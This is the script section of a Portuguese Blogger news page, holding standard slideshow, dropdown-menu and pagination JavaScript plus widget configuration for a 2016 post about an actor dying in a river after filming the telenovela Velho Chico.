 b,!1);if(a.animatingTo===a.currentSlide&&!p&&null!==j){var h=m?-j:j,l=0<h?a.getTarget("next"):a.getTarget("prev");a.canAdvance(l)&&(550>Number(new Date)-k&&50<Math.abs(h)||Math.abs(h)>q/2)?a.flexAnimate(l,c.pauseOnAction):r||a.flexAnimate(a.currentSlide,c.pauseOnAction,!0)}i.removeEventListener("touchend",g,!1);f=j=e=d=null}var d,e,f,q,j,k,p=!1;i.addEventListener("touchstart",function(j){a.animating?j.preventDefault():1===j.touches.length&&(a.pause(),q=l?a.h:a.w,k=Number(new Date),f=h&&m&&a.animatingTo===
 a.last?0:h&&m?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:h&&a.currentSlide===a.last?a.limit:h?(a.itemW+c.itemMargin)*a.move*a.currentSlide:m?(a.last-a.currentSlide+a.cloneOffset)*q:(a.currentSlide+a.cloneOffset)*q,d=l?j.touches[0].pageY:j.touches[0].pageX,e=l?j.touches[0].pageX:j.touches[0].pageY,i.addEventListener("touchmove",b,!1),i.addEventListener("touchend",g,!1))},!1)},resize:function(){!a.animating&&a.is(":visible")&&(h||a.doMath(),r?f.smoothHeight():h?(a.slides.width(a.computedW),
 a.update(a.pagingCount),a.setProps()):l?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(c.smoothHeight&&f.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal")))},smoothHeight:function(b){if(!l||r){var c=r?a:a.viewport;b?c.animate({height:a.slides.eq(a.animatingTo).height()},b):c.height(a.slides.eq(a.animatingTo).height())}},sync:function(b){var g=d(c.sync).data("flexslider"),e=a.animatingTo;switch(b){case "animate":g.flexAnimate(e,c.pauseOnAction,!1,!0);break;case "play":!g.playing&&
 !g.asNav&&g.play();break;case "pause":g.pause()}}};a.flexAnimate=function(b,g,n,i,k){s&&1===a.pagingCount&&(a.direction=a.currentItem<b?"next":"prev");if(!a.animating&&(a.canAdvance(b,k)||n)&&a.is(":visible")){if(s&&i)if(n=d(c.asNavFor).data("flexslider"),a.atEnd=0===b||b===a.count-1,n.flexAnimate(b,!0,!1,!0,k),a.direction=a.currentItem<b?"next":"prev",n.direction=a.direction,Math.ceil((b+1)/a.visible)-1!==a.currentSlide&&0!==b)a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+
 "active-slide"),b=Math.floor(b/a.visible);else return a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;a.animating=!0;a.animatingTo=b;c.before(a);g&&a.pause();a.syncExists&&!k&&f.sync("animate");c.controlNav&&f.controlNav.active();h||a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide");a.atEnd=0===b||b===a.last;c.directionNav&&f.directionNav.update();b===a.last&&(c.end(a),c.animationLoop||a.pause());if(r)p?(a.slides.eq(a.currentSlide).css({opacity:0,
 zIndex:1}),a.slides.eq(b).css({opacity:1,zIndex:2}),a.animating=!1,a.currentSlide=a.animatingTo):(a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed,c.easing),a.slides.eq(b).fadeIn(c.animationSpeed,c.easing,a.wrapup));else{var q=l?a.slides.filter(":first").height():a.computedW;h?(b=c.itemWidth>a.w?2*c.itemMargin:c.itemMargin,b=(a.itemW+b)*a.move*a.animatingTo,b=b>a.limit&&1!==a.visible?a.limit:b):b=0===a.currentSlide&&b===a.count-1&&c.animationLoop&&"next"!==a.direction?m?(a.count+a.cloneOffset)*
 q:0:a.currentSlide===a.last&&0===b&&c.animationLoop&&"prev"!==a.direction?m?0:(a.count+1)*q:m?(a.count-1-b+a.cloneOffset)*q:(b+a.cloneOffset)*q;a.setProps(b,"",c.animationSpeed);if(a.transitions){if(!c.animationLoop||!a.atEnd)a.animating=!1,a.currentSlide=a.animatingTo;a.container.unbind("webkitTransitionEnd transitionend");a.container.bind("webkitTransitionEnd transitionend",function(){a.wrapup(q)})}else a.container.animate(a.args,c.animationSpeed,c.easing,function(){a.wrapup(q)})}c.smoothHeight&&
 f.smoothHeight(c.animationSpeed)}};a.wrapup=function(b){!r&&!h&&(0===a.currentSlide&&a.animatingTo===a.last&&c.animationLoop?a.setProps(b,"jumpEnd"):a.currentSlide===a.last&&(0===a.animatingTo&&c.animationLoop)&&a.setProps(b,"jumpStart"));a.animating=!1;a.currentSlide=a.animatingTo;c.after(a)};a.animateSlides=function(){a.animating||a.flexAnimate(a.getTarget("next"))};a.pause=function(){clearInterval(a.animatedSlides);a.playing=!1;c.pausePlay&&f.pausePlay.update("play");a.syncExists&&f.sync("pause")};
 a.play=function(){a.animatedSlides=setInterval(a.animateSlides,c.slideshowSpeed);a.playing=!0;c.pausePlay&&f.pausePlay.update("pause");a.syncExists&&f.sync("play")};a.canAdvance=function(b,g){var d=s?a.pagingCount-1:a.last;return g?!0:s&&a.currentItem===a.count-1&&0===b&&"prev"===a.direction?!0:s&&0===a.currentItem&&b===a.pagingCount-1&&"next"!==a.direction?!1:b===a.currentSlide&&!s?!1:c.animationLoop?!0:a.atEnd&&0===a.currentSlide&&b===d&&"next"!==a.direction?!1:a.atEnd&&a.currentSlide===d&&0===
 b&&"next"===a.direction?!1:!0};a.getTarget=function(b){a.direction=b;return"next"===b?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1};a.setProps=function(b,g,d){var e,f=b?b:(a.itemW+c.itemMargin)*a.move*a.animatingTo;e=-1*function(){if(h)return"setTouch"===g?b:m&&a.animatingTo===a.last?0:m?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:f;switch(g){case "setTotal":return m?(a.count-1-a.currentSlide+a.cloneOffset)*b:(a.currentSlide+
 a.cloneOffset)*b;case "setTouch":return b;case "jumpEnd":return m?b:a.count*b;case "jumpStart":return m?a.count*b:b;default:return b}}()+"px";a.transitions&&(e=l?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",d=void 0!==d?d/1E3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",d));a.args[a.prop]=e;(a.transitions||void 0===d)&&a.container.css(a.args)};a.setup=function(b){if(r)a.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(p?a.slides.css({opacity:0,
 display:"block",webkitTransition:"opacity "+c.animationSpeed/1E3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed,c.easing)),c.smoothHeight&&f.smoothHeight();else{var g,n;"init"===b&&(a.viewport=d('<div class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,m&&(n=d.makeArray(a.slides).reverse(),a.slides=d(n),a.container.empty().append(a.slides)));
 c.animationLoop&&!h&&(a.cloneCount=2,a.cloneOffset=1,"init"!==b&&a.container.find(".clone").remove(),a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone")));a.newSlides=d(c.selector,a);g=m?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset;l&&!h?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){a.newSlides.css({display:"block"});a.doMath();a.viewport.height(a.h);
 a.setProps(g*a.h,"init")},"init"===b?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(g*a.computedW,"init"),setTimeout(function(){a.doMath();a.newSlides.css({width:a.computedW,"float":"left",display:"block"});c.smoothHeight&&f.smoothHeight()},"init"===b?100:0))}h||a.slides.removeClass(e+"active-slide").eq(a.currentSlide).addClass(e+"active-slide")};a.doMath=function(){var b=a.slides.first(),d=c.itemMargin,e=c.minItems,f=c.maxItems;a.w=a.width();a.h=b.height();a.boxPadding=b.outerWidth()-
 b.width();h?(a.itemT=c.itemWidth+d,a.minW=e?e*a.itemT:a.w,a.maxW=f?f*a.itemT:a.w,a.itemW=a.minW>a.w?(a.w-d*e)/e:a.maxW<a.w?(a.w-d*f)/f:c.itemWidth>a.w?a.w:c.itemWidth,a.visible=Math.floor(a.w/(a.itemW+d)),a.move=0<c.move&&c.move<a.visible?c.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:c.itemWidth>a.w?(a.itemW+2*d)*a.count-a.w-d:(a.itemW+d)*a.count-a.w-d):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1);a.computedW=a.itemW-
 a.boxPadding};a.update=function(b,d){a.doMath();h||(b<a.currentSlide?a.currentSlide+=1:b<=a.currentSlide&&0!==b&&(a.currentSlide-=1),a.animatingTo=a.currentSlide);if(c.controlNav&&!a.manualControls)if("add"===d&&!h||a.pagingCount>a.controlNav.length)f.controlNav.update("add");else if("remove"===d&&!h||a.pagingCount<a.controlNav.length)h&&a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1),f.controlNav.update("remove",a.last);c.directionNav&&f.directionNav.update()};a.addSlide=function(b,e){var f=
 d(b);a.count+=1;a.last=a.count-1;l&&m?void 0!==e?a.slides.eq(a.count-e).after(f):a.container.prepend(f):void 0!==e?a.slides.eq(e).before(f):a.container.append(f);a.update(e,"add");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.added(a)};a.removeSlide=function(b){var e=isNaN(b)?a.slides.index(d(b)):b;a.count-=1;a.last=a.count-1;isNaN(b)?d(b,a.slides).remove():l&&m?a.slides.eq(a.last).remove():a.slides.eq(b).remove();a.doMath();a.update(e,"remove");a.slides=d(c.selector+":not(.clone)",a);a.setup();
 c.removed(a)};f.init()};d.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7E3,animationSpeed:600,initDelay:0,randomize:!1,pauseOnAction:!0,pauseOnHover:!1,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",
 manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}};d.fn.flexslider=function(i){void 0===i&&(i={});if("object"===typeof i)return this.each(function(){var a=d(this),c=a.find(i.selector?i.selector:".slides > li");1===c.length?(c.fadeIn(400),i.start&&i.start(a)):void 0===a.data("flexslider")&&new d.flexslider(this,i)});var k=d(this).data("flexslider");
 switch(i){case "play":k.play();break;case "pause":k.pause();break;case "next":k.flexAnimate(k.getTarget("next"),!0);break;case "prev":case "previous":k.flexAnimate(k.getTarget("prev"),!0);break;default:"number"===typeof i&&k.flexAnimate(i,!0)}}})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

;(function($){$.fn.superfish=function(op){var sf=$.fn.superfish,c=sf.c,$arrow=$(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),over=function(){var $$=$(this),menu=getMenu($$);clearTimeout(menu.sfTimer);$$.showSuperfishUl().siblings().hideSuperfishUl()},out=function(){var $$=$(this),menu=getMenu($$),o=sf.op;clearTimeout(menu.sfTimer);menu.sfTimer=setTimeout(function(){o.retainPath=($.inArray($$[0],o.$path)>-1);$$.hideSuperfishUl();if(o.$path.length&&$$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path)}},o.delay)},getMenu=function($menu){var menu=$menu.parents(['ul.',c.menuClass,':first'].join(''))[0];sf.op=sf.o[menu.serial];return menu},addArrow=function($a){$a.addClass(c.anchorClass).append($arrow.clone())};return this.each(function(){var s=this.serial=sf.o.length;var o=$.extend({},sf.defaults,op);o.$path=$('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){$(this).addClass([o.hoverClass,c.bcClass].join(' ')).filter('li:has(ul)').removeClass(o.pathClass)});sf.o[s]=sf.op=o;$('li:has(ul)',this)[($.fn.hoverIntent&&!o.disableHI)?'hoverIntent':'hover'](over,out).each(function(){if(o.autoArrows)addArrow($('>a:first-child',this))}).not('.'+c.bcClass).hideSuperfishUl();var $a=$('a',this);$a.each(function(i){var $li=$a.eq(i).parents('li');$a.eq(i).focus(function(){over.call($li)}).blur(function(){out.call($li)})});o.onInit.call(this)}).each(function(){var menuClasses=[c.menuClass];if(sf.op.dropShadows&&!($.browser.msie&&$.browser.version<7))menuClasses.push(c.shadowClass);$(this).addClass(menuClasses.join(' '))})};var sf=$.fn.superfish;sf.o=[];sf.op={};sf.IE7fix=function(){var o=sf.op;if($.browser.msie&&$.browser.version>6&&o.dropShadows&&o.animation.opacity!=undefined)this.toggleClass(sf.c.shadowClass+'-off')};sf.c={bcClass:'sf-breadcrumb',menuClass:'sf-js-enabled',anchorClass:'sf-with-ul',arrowClass:'sf-sub-indicator',shadowClass:'sf-shadow'};sf.defaults={hoverClass:'sfHover',pathClass:'overideThisToUse',pathLevels:1,delay:800,animation:{opacity:'show'},speed:'normal',autoArrows:true,dropShadows:true,disableHI:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}};$.fn.extend({hideSuperfishUl:function(){var o=sf.op,not=(o.retainPath===true)?o.$path:'';o.retainPath=false;var $ul=$(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass).find('>ul').hide().css('visibility','hidden');o.onHide.call($ul);return this},showSuperfishUl:function(){var o=sf.op,sh=sf.c.shadowClass+'-off',$ul=this.addClass(o.hoverClass).find('>ul:hidden').css('visibility','visible');sf.IE7fix.call($ul);o.onBeforeShow.call($ul);$ul.animate(o.animation,o.speed,function(){sf.IE7fix.call($ul);o.onShow.call($ul)});return this}})})(jQuery);(function($){$.fn.supersubs=function(options){var opts=$.extend({},$.fn.supersubs.defaults,options);return this.each(function(){var $$=$(this);var o=$.meta?$.extend({},opts,$$.data()):opts;var fontsize=$('<li id="menu-fontsize">&#8212;</li>').css({'padding':0,'position':'absolute','top':'-999em','width':'auto'}).appendTo($$).width();$('#menu-fontsize').remove();$ULs=$$.find('ul');$ULs.each(function(i){var $ul=$ULs.eq(i);var $LIs=$ul.children();var $As=$LIs.children('a');var liFloat=$LIs.css('white-space','nowrap').css('float');var emWidth=$ul.add($LIs).add($As).css({'float':'none','width':'auto'}).end().end()[0].clientWidth/fontsize;emWidth+=o.extraWidth;if(emWidth>o.maxWidth){emWidth=o.maxWidth}else if(emWidth<o.minWidth){emWidth=o.minWidth}emWidth+='em';$ul.css('width',emWidth);$LIs.css({'float':liFloat,'width':'100%','white-space':'normal'}).each(function(){var $childUl=$('>ul',this);var offsetDirection=$childUl.css('left')!==undefined?'left':'right';$childUl.css(offsetDirection,emWidth)})})})};$.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0}})(jQuery);$j=jQuery.noConflict();$j(document).ready(function(){$j('div.menunbt ul:first-child').supersubs({minWidth:12,maxWidth:27,extraWidth:1}).superfish({delay:100,animation:{opacity:'show',height:'show'},dropShadows:false});$j('nav.menunbt ul:first-child').supersubs({minWidth:12,maxWidth:27,extraWidth:1}).superfish({delay:100,animation:{opacity:'show',height:'show'},dropShadows:false})});

//]]>
</script>
<script type='text/javascript'>
              var postperpage=7;
              var numshowpage=4;
              var upPageWord ='&#171; Anterior ';
              var downPageWord ='Proxima &#187;';
              var urlactivepage=location.href;
              var home_page="/";
            </script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+=''}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5zCLSxG8_jo1AI6z7L_Vw9f_Lhnw:1769914119713';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1635881978331742409','//www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html','1635881978331742409');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1635881978331742409', 'title': 'AssessoRN.com                                      ', 'url': 'https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html', 'canonicalUrl': 'https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html', 'homepageUrl': 'https://www.assessorn.com/', 'searchUrl': 'https://www.assessorn.com/search', 'canonicalHomepageUrl': 'https://www.assessorn.com/', 'blogspotFaviconUrl': 'https://www.assessorn.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AssessoRN.com                                       - Atom\x22 href\x3d\x22https://www.assessorn.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22AssessoRN.com                                       - RSS\x22 href\x3d\x22https://www.assessorn.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AssessoRN.com                                       - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1635881978331742409/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AssessoRN.com                                       - Atom\x22 href\x3d\x22https://www.assessorn.com/feeds/1427363668961467865/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1146788342037525', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '[\x26gt;\x26gt;LEIA MAIS]', 'pageType': 'item', 'postId': '1427363668961467865', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/s72-c/ator.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/s320/ator.jpg', 'pageName': 'A vida imitando a arte; ator morre nas \xe1guas do rio ap\xf3s grava\xe7\xe3o de Velho Chico', 'pageTitle': 'AssessoRN.com                                      : A vida imitando a arte; ator morre nas \xe1guas do rio ap\xf3s grava\xe7\xe3o de Velho Chico', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'A vida imitando a arte; ator morre nas \xe1guas do rio ap\xf3s grava\xe7\xe3o de Velho Chico', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/s320/ator.jpg', 'url': 'https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1427363668961467865}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'siteheadersec', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mainblogsec', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2898207834-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebarwidgetsarea', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebarwidgetsarea', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebarwidgetsarea', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebarwidgetsarea', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebarwidgetsarea', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'sidebarwidgetsarea', document.getElementById('Image10'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebarwidgetsarea', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebarwidgetsarea', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'sidebarwidgetsarea', document.getElementById('Image11'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebarwidgetsarea', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebarwidgetsarea', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text6', 'sidebarwidgetsarea', document.getElementById('Text6'), {}, 'displayModeFull'));
